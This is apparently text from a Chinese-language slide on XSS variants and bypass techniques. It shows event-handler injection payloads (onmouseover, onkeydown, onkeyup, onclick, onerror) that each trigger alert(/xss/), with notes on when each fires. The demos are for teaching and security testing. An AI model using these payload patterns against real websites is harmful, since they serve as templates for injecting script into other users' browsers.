 XSS的变形与绕过
3. 事件利用
• 举例：
• <img src='./smile.jpg' onmouseover='alert(/xss/)'>
• 这个标签会引入一个图片，然后鼠标悬停在图片上的时候，触发XSS 代码。
/xss/
确定
➢ 其他事件利用
• <input type="text" onkeydown="alert(/xss/)"> 当按下键盘任意一个按键的时候触发。
• <input type= “text” onkeyup= “alert(/xss/)” > 当松开键盘任意一个按键的时候触发。
• <input type= "button" onclick="alert(/xss/)"> 当点击按钮时触发。
• <img src= '#' onerror= 'alert(/xss/)'> 当img图片载入报错时触发。